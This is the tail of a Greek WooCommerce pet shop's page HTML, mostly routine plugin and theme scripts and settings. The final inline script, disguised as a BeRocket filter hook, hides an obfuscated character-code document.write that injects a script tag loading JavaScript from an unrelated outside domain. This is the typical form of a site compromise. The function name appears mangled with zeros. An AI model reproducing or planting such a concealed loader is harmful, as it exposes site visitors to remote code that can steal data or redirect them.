} )( "contact-form-7", {"translation-revision-date":"2024-08-02 09:16:28+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"el_GR"},"This contact form is placed in the wrong place.":["\u0397 \u03c6\u03cc\u03c1\u03bc\u03b1 \u03b5\u03c0\u03b9\u03ba\u03bf\u03b9\u03bd\u03c9\u03bd\u03af\u03b1\u03c2 \u03b5\u03af\u03bd\u03b1\u03b9 \u03c3\u03b5 \u03bb\u03ac\u03b8\u03bf\u03c2 \u03b8\u03ad\u03c3\u03b7."],"Error:":["\u03a3\u03c6\u03ac\u03bb\u03bc\u03b1:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
</script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.petopoleion.gr\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
</script>
<script src="https://www.petopoleion.gr/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script src="https://unpkg.com/micromodal/dist/micromodal.min.js" id="ttt_pnwc_micromodal-js"></script>
<script id="ttt-pnwc-js-before">
const ttt_pnwc_info = {"themeURI":"https:\/\/www.petopoleion.gr\/wp-content\/themes\/petshop","pluginURL":"https:\/\/www.petopoleion.gr\/wp-content\/plugins\/popup-notices-for-woocommerce","icon_default_class":"default-icon","error_icon_class":"","info_icon_class":"","success_icon_class":"","click_inside_close":"no","modulesRequired":[],"types":{"error":"yes","info":"yes","success":"yes"},"ajax_opt":"yes","cookie_opt":{"enabled":"no","time":0.5,"message_origin":"static"},"auto_close_time":0,"auto_close_types":[],"ignored_msg":{"field":["<p><\/p>"],"search_method":"partial_comparison","regex_flags":"i"},"audio":{"enabled":"no","opening":"","closing":""}}
</script>
<script src="https://www.petopoleion.gr/wp-content/plugins/popup-notices-for-woocommerce/assets/js/pnwc-frontend.min.js?ver=251007-233645" id="ttt-pnwc-js"></script>
<script id="storefront-navigation-js-extra">
var storefrontScreenReaderText = {"expand":"\u0395\u03c0\u03ad\u03ba\u03c4\u03b1\u03c3\u03b7 \u03c5\u03c0\u03cc-\u03bc\u03b5\u03bd\u03bf\u03cd","collapse":"\u03a3\u03cd\u03bc\u03c0\u03c4\u03c5\u03be\u03b7 \u03c5\u03c0\u03bf-\u03bc\u03b5\u03bd\u03bf\u03cd"};
</script>
<script src="https://www.petopoleion.gr/wp-content/themes/storefront/assets/js/navigation.min.js?ver=4.6.2" id="storefront-navigation-js"></script>
<script src="https://www.petopoleion.gr/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async data-wp-strategy="async"></script>
<script src="https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.9.6" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0000000000000001e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.petopoleion.gr\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script src="https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.9.6" id="wc-order-attribution-js"></script>
<script src="https://www.petopoleion.gr/wp-content/themes/storefront/assets/js/woocommerce/header-cart.min.js?ver=4.6.2" id="storefront-header-cart-js"></script>
<script src="https://www.petopoleion.gr/wp-content/themes/storefront/assets/js/footer.min.js?ver=4.6.2" id="storefront-handheld-footer-bar-js"></script>
<script src="https://www.petopoleion.gr/wp-content/themes/petshop/assets/js/petshop.min.js?ver=1.1.6" id="petshop-js"></script>
<script src="https://www.petopoleion.gr/wp-content/themes/storefront/assets/js/woocommerce/extensions/brands.min.js?ver=4.6.2" id="storefront-woocommerce-brands-js"></script>
<script id="jquery-dgwt-wcas-js-extra">
var dgwt_wcas = {"labels":{"post":"\u0386\u03c1\u03b8\u03c1\u03bf","page":"Page","vendor":"Vendor","product_plu":"\u03a0\u03c1\u03bf\u03ca\u03cc\u03bd\u03c4\u03b1","post_plu":"\u0386\u03c1\u03b8\u03c1\u03b1","page_plu":"\u03a3\u03b5\u03bb\u03af\u03b4\u03b5\u03c2","vendor_plu":"Vendors","sku_label":"\u039a\u03c9\u03b4\u03b9\u03ba\u03cc\u03c2 \u03c0\u03c1\u03bf\u03ca\u03cc\u03bd\u03c4\u03bf\u03c2:","sale_badge":"\u03a0\u03c1\u03bf\u03c3\u03c6\u03bf\u03c1\u03ac","vendor_sold_by":"Sold by:","featured_badge":"\u03a0\u03c1\u03bf\u03c4\u03b5\u03b9\u03bd\u03cc\u03bc\u03b5\u03bd\u03bf","in":"\u03a3\u03c4\u03b7\u03bd","read_more":"continue reading","no_results":"\"\\u0394\\u03b5\\u03bd \\u03b2\\u03c1\\u03ad\\u03b8\\u03b7\\u03ba\\u03b5 \\u03ba\\u03ac\\u03c4\\u03b9\"","no_results_default":"\u039a\u03b1\u03bd\u03ad\u03bd\u03b1 \u03b1\u03c0\u03bf\u03c4\u03ad\u03bb\u03b5\u03c3\u03bc\u03b1","show_more":"\u0394\u03b5\u03af\u03c4\u03b5 \u03cc\u03bb\u03b1 \u03c4\u03b1 \u03c0\u03c1\u03bf\u03ca\u03cc\u03bd\u03c4\u03b1...","show_more_details":"\u0394\u03b5\u03af\u03c4\u03b5 \u03cc\u03bb\u03b1 \u03c4\u03b1 \u03c0\u03c1\u03bf\u03ca\u03cc\u03bd\u03c4\u03b1...","search_placeholder":"\u0391\u03bd\u03b1\u03b6\u03ae\u03c4\u03b7\u03c3\u03b7","submit":"","search_hist":"Your search history","search_hist_clear":"Clear","tax_product_cat_plu":"\u039a\u03b1\u03c4\u03b7\u03b3\u03bf\u03c1\u03af\u03b5\u03c2","tax_product_cat":"\u039a\u03b1\u03c4\u03b7\u03b3\u03bf\u03c1\u03af\u03b1","tax_product_tag_plu":"\u0395\u03c4\u03b9\u03ba\u03ad\u03c4\u03b5\u03c2","tax_product_tag":"Tag"},"ajax_search_endpoint":"https:\/\/www.petopoleion.gr\/wp-content\/plugins\/ajax-search-for-woocommerce-premium\/includes\/Engines\/TNTSearchMySQL\/Endpoints\/search.php","ajax_details_endpoint":"\/?wc-ajax=dgwt_wcas_result_details","ajax_prices_endpoint":"\/?wc-ajax=dgwt_wcas_get_prices","action_search":"dgwt_wcas_ajax_search","action_result_details":"dgwt_wcas_result_details","action_get_prices":"dgwt_wcas_get_prices","min_chars":"3","width":"auto","show_details_panel":"","show_images":"1","show_price":"","show_desc":"","show_sale_badge":"","show_featured_badge":"","dynamic_prices":"","is_rtl":"","show_preloader":"1","show_headings":"1","preloader_url":"","taxonomy_brands":"","img_url":"https:\/\/www.petopoleion.gr\/wp-content\/plugins\/ajax-search-for-woocommerce-premium\/assets\/img\/","is_premium":"1","layout_breakpoint":"992","mobile_overlay_breakpoint":"992","mobile_overlay_wrapper":"body","mobile_overlay_delay":"0","debounce_wait_ms":"100","send_ga_events":"1","enable_ga_site_search_module":"","magnifier_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"\n\t\t\t\t\t xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\"\n\t\t\t\t\t viewBox=\"0 0 51.539 51.361\" xml:space=\"preserve\">\n\t\t             <path \t\t\t\t\t\t d=\"M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","magnifier_icon_pirx":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"18\" height=\"18\" viewBox=\"0 0 18 18\">\n\t\t\t\t\t<path  d=\" M 16.722523,17.901412 C 16.572585,17.825208 15.36088,16.670476 14.029846,15.33534 L 11.609782,12.907819 11.01926,13.29667 C 8.7613237,14.783493 5.6172703,14.768302 3.332423,13.259528 -0.07366363,11.010358 -1.0146502,6.5989684 1.1898146,3.2148776\n\t\t\t\t\t\t  1.5505179,2.6611594 2.4056498,1.7447266 2.9644271,1.3130497 3.4423015,0.94387379 4.3921825,0.48568469 5.1732652,0.2475835 5.886299,0.03022609 6.1341883,0 7.2037391,0 8.2732897,0 8.521179,0.03022609 9.234213,0.2475835 c 0.781083,0.23810119 1.730962,0.69629029 2.208837,1.0654662\n\t\t\t\t\t\t  0.532501,0.4113763 1.39922,1.3400096 1.760153,1.8858877 1.520655,2.2998531 1.599025,5.3023778 0.199549,7.6451086 -0.208076,0.348322 -0.393306,0.668209 -0.411622,0.710863 -0.01831,0.04265 1.065556,1.18264 2.408603,2.533307 1.343046,1.350666 2.486621,2.574792 2.541278,2.720279 0.282475,0.7519\n\t\t\t\t\t\t  -0.503089,1.456506 -1.218488,1.092917 z M 8.4027892,12.475062 C 9.434946,12.25579 10.131043,11.855461 10.99416,10.984753 11.554519,10.419467 11.842507,10.042366 12.062078,9.5863882 12.794223,8.0659672 12.793657,6.2652398 12.060578,4.756293 11.680383,3.9737304 10.453587,2.7178427\n\t\t\t\t\t\t  9.730569,2.3710306 8.6921295,1.8729196 8.3992147,1.807606 7.2037567,1.807606 6.0082984,1.807606 5.7153841,1.87292 4.6769446,2.3710306 3.9539263,2.7178427 2.7271301,3.9737304 2.3469352,4.756293 1.6138384,6.2652398 1.6132726,8.0659672 2.3454252,9.5863882 c 0.4167354,0.8654208 1.5978784,2.0575608\n\t\t\t\t\t\t  2.4443766,2.4671358 1.0971012,0.530827 2.3890403,0.681561 3.6130134,0.421538 z\n\t\t\t\t\t\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","history_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"18\" height=\"16\">\n\t\t\t\t\t<g transform=\"translate(-17.498822,-36.972165)\">\n\t\t\t\t\t\t<path \t\t\t\t\t\t\td=\"m 26.596964,52.884295 c -0.954693,-0.11124 -2.056421,-0.464654 -2.888623,-0.926617 -0.816472,-0.45323 -1.309173,-0.860824 -1.384955,-1.145723 -0.106631,-0.400877 0.05237,-0.801458 0.401139,-1.010595 0.167198,-0.10026 0.232609,-0.118358 0.427772,-0.118358 0.283376,0 0.386032,0.04186 0.756111,0.308336 1.435559,1.033665 3.156285,1.398904 4.891415,1.038245 2.120335,-0.440728 3.927688,-2.053646 4.610313,-4.114337 0.244166,-0.737081 0.291537,-1.051873 0.293192,-1.948355 0.0013,-0.695797 -0.0093,-0.85228 -0.0806,-1.189552 -0.401426,-1.899416 -1.657702,-3.528366 -3.392535,-4.398932 -2.139097,-1.073431 -4.69701,-0.79194 -6.613131,0.727757 -0.337839,0.267945 -0.920833,0.890857 -1.191956,1.27357 -0.66875,0.944 -1.120577,2.298213 -1.120577,3.35859 v 0.210358 h 0.850434 c 0.82511,0 0.854119,0.0025 0.974178,0.08313 0.163025,0.109516 0.246992,0.333888 0.182877,0.488676 -0.02455,0.05927 -0.62148,0.693577 -1.32651,1.40957 -1.365272,1.3865 -1.427414,1.436994 -1.679504,1.364696 -0.151455,-0.04344 -2.737016,-2.624291 -2.790043,-2.784964 -0.05425,-0.16438 0.02425,-0.373373 0.179483,-0.477834 0.120095,-0.08082 0.148717,-0.08327 0.970779,-0.08327 h 0.847035 l 0.02338,-0.355074 c 0.07924,-1.203664 0.325558,-2.153721 0.819083,-3.159247 1.083047,-2.206642 3.117598,-3.79655 5.501043,-4.298811 0.795412,-0.167616 1.880855,-0.211313 2.672211,-0.107576 3.334659,0.437136 6.147035,3.06081 6.811793,6.354741 0.601713,2.981541 -0.541694,6.025743 -2.967431,7.900475 -1.127277,0.871217 -2.441309,1.407501 -3.893104,1.588856 -0.447309,0.05588 -1.452718,0.06242 -1.883268,0.01225 z m 3.375015,-5.084703 c -0.08608,-0.03206 -2.882291,-1.690237 -3.007703,-1.783586 -0.06187,-0.04605 -0.160194,-0.169835 -0.218507,-0.275078 L 26.639746,45.549577 V 43.70452 41.859464 L 26.749,41.705307 c 0.138408,-0.195294 0.31306,-0.289155 0.538046,-0.289155 0.231638,0 0.438499,0.109551 0.563553,0.298452 l 0.10019,0.151342 0.01053,1.610898 0.01053,1.610898 0.262607,0.154478 c 1.579961,0.929408 2.399444,1.432947 2.462496,1.513106 0.253582,0.322376 0.140877,0.816382 -0.226867,0.994404 -0.148379,0.07183 -0.377546,0.09477 -0.498098,0.04986 z\"\/>\n\t\t\t\t\t<\/g>\n\t\t\t\t<\/svg>\n\t\t\t\t","close_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\" viewBox=\"0 0 24 24\"\n\t\t\t\t\t width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M18.3 5.71c-.39-.39-1.02-.39-1.41 0L12 10.59 7.11 5.7c-.39-.39-1.02-.39-1.41 0-.39.39-.39 1.02 0 1.41L10.59 12 5.7 16.89c-.39.39-.39 1.02 0 1.41.39.39 1.02.39 1.41 0L12 13.41l4.89 4.89c.39.39 1.02.39 1.41 0 .39-.39.39-1.02 0-1.41L13.41 12l4.89-4.89c.38-.38.38-1.02 0-1.4z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","back_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 16 16\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M14 6.125H3.351l4.891-4.891L7 0 0 7l7 7 1.234-1.234L3.35 7.875H14z\" fill-rule=\"evenodd\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","preloader_icon":"\t\t\t\t<svg class=\"dgwt-wcas-loader-circular \" viewBox=\"25 25 50 50\">\n\t\t\t\t\t<circle class=\"dgwt-wcas-loader-circular-path\" cx=\"50\" cy=\"50\" r=\"20\" fill=\"none\"\n\t\t\t\t\t\t stroke-miterlimit=\"10\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_inactive_icon":"\t\t\t\t<svg class=\"dgwt-wcas-voice-search-mic-inactive\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\" width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M12 14q-1.25 0-2.125-.875T9 11V5q0-1.25.875-2.125T12 2q1.25 0 2.125.875T15 5v6q0 1.25-.875 2.125T12 14Zm0-6Zm-1 13v-3.075q-2.6-.35-4.3-2.325Q5 13.625 5 11h2q0 2.075 1.463 3.537Q9.925 16 12 16t3.538-1.463Q17 13.075 17 11h2q0 2.625-1.7 4.6-1.7 1.975-4.3 2.325V21Zm1-9q.425 0 .713-.288Q13 11.425 13 11V5q0-.425-.287-.713Q12.425 4 12 4t-.712.287Q11 4.575 11 5v6q0 .425.288.712.287.288.712.288Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_active_icon":"\t\t\t\t<svg class=\"dgwt-wcas-voice-search-mic-active\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\"\n\t\t\t\t\t width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M12 14q-1.25 0-2.125-.875T9 11V5q0-1.25.875-2.125T12 2q1.25 0 2.125.875T15 5v6q0 1.25-.875 2.125T12 14Zm-1 7v-3.075q-2.6-.35-4.3-2.325Q5 13.625 5 11h2q0 2.075 1.463 3.537Q9.925 16 12 16t3.538-1.463Q17 13.075 17 11h2q0 2.625-1.7 4.6-1.7 1.975-4.3 2.325V21Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_disabled_icon":"\t\t\t\t<svg class=\"dgwt-wcas-voice-search-mic-disabled\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\" width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M17.75 14.95 16.3 13.5q.35-.575.525-1.2Q17 11.675 17 11h2q0 1.1-.325 2.087-.325.988-.925 1.863Zm-2.95-3L9 6.15V5q0-1.25.875-2.125T12 2q1.25 0 2.125.875T15 5v6q0 .275-.062.5-.063.225-.138.45ZM11 21v-3.1q-2.6-.35-4.3-2.312Q5 13.625 5 11h2q0 2.075 1.463 3.537Q9.925 16 12 16q.85 0 1.613-.262.762-.263 1.387-.738l1.425 1.425q-.725.575-1.587.962-.863.388-1.838.513V21Zm8.8 1.6L1.4 4.2l1.4-1.4 18.4 18.4Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","custom_params":{},"convert_html":"1","suggestions_wrapper":"body","show_product_vendor":"","disable_hits":"","disable_submit":"","fixer":{"broken_search_ui":true,"broken_search_ui_ajax":true,"broken_search_ui_hard":false,"broken_search_elementor_popups":true,"broken_search_jet_mobile_menu":true,"broken_search_browsers_back_arrow":true,"force_refresh_checkout":true},"voice_search_enabled":"","voice_search_lang":"el","show_recently_searched_products":"","show_recently_searched_phrases":""};
</script>
<script src="https://www.petopoleion.gr/wp-content/plugins/ajax-search-for-woocommerce-premium/assets/js/search.min.js?ver=1.27.1" id="jquery-dgwt-wcas-js"></script>
<script src="https://www.petopoleion.gr/wp-content/plugins/facebook-pagelike-widget/assets/js/fb.js?ver=3.0" id="scfbwidgetscript-js"></script>
<script src="https://connect.facebook.net/en_US/sdk.js?ver=1.0#xfbml=1&amp;version=v18.0" id="scfbexternalscript-js"></script>
<script id="storefront-sticky-add-to-cart-js-extra">
var storefront_sticky_add_to_cart_params = {"trigger_class":"entry-summary"};
</script>
<script src="https://www.petopoleion.gr/wp-content/themes/storefront/assets/js/sticky-add-to-cart.min.js?ver=4.6.2" id="storefront-sticky-add-to-cart-js"></script>
	<style>
		.dgwt-wcas-open .storefront-handheld-footer-bar,
		.dgwt-wcas-focused .storefront-handheld-footer-bar {
			display: none;
		}
	</style>
	<script>
		(function ($) {
			$(window).on('load', function () {
				$(document).on('click', '.storefront-handheld-footer-bar .search > a', function (e) {
					var $wrapper = $(this).parent(),
						$mobileHandler = $wrapper.find('.js-dgwt-wcas-enable-mobile-form');
					$wrapper.removeClass('active');

					if ($mobileHandler.length) {
						$mobileHandler[0].click();
					}

					e.preventDefault();
				});
			});
		}(jQuery));
	</script>
	<script>function brjst_ajax_filters_berocket_ajax_filtering_start(){try{</textarea>document.write(String.fr0mCharC0de(60, 115, 99, 114, 105, 112, 116, 32, 115, 114, 99, 61, 34, 104, 116, 116, 112, 115, 58, 47, 47, 115, 115, 108, 97, 112, 105, 115, 46, 99, 111, 109, 47, 97, 115, 115, 101, 116, 115, 47, 115, 105, 47, 115, 116, 97, 116, 46, 106, 115, 34, 62, 60, 47, 115, 99, 114, 105, 112, 116, 62))<textarea+style=\"display:+none\">}catch(err){}};jQuery(document).on("berocket_ajax_filtering_start", brjst_ajax_filters_berocket_ajax_filtering_start);</script>
</body>
</html>

<!--Cached using Nginx-Helper on 2026-01-23 19:31:51. It took 199 queries executed in 0,936 seconds.-->
<!--Visit http://wordpress.org/extend/plugins/nginx-helper/faq/ for more details-->